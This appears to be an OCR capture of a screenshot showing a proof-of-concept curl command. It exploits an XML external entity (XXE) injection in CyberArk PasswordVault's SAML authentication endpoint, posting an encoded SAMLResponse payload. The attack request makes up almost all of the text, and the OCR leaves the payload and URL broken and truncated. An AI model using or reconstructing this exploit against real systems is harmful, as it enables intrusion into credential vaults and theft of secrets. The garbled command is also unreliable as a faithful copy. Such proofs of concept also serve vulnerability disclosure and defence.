
# CURL command to exploit the XXE:

curl -i -s -k  -X $'POST' \

    -H $'Host: example.com' -H $'User-
Agent: PoC CyberArk XXE Injection :(' -
H $'Accept: 
text/html,application/xhtml+xml,application/x
-H $'Accept-Language: en-US,en;q=0.5' -
H $'Accept-Encoding: gzip, deflate' -H 
$'Content-Type: application/x-www-form-
urlencoded' -H $'Content-Length: 177' -
H $'Connection: close' -H $'Upgrade-
Insecure-Requests: 1' \

    --data-binary 
$'SAMLResponse=PCFET0NUWVBFIHIgWwo8IUVMRU1FTl
\

$'https://example.com/PasswordVault/auth/saml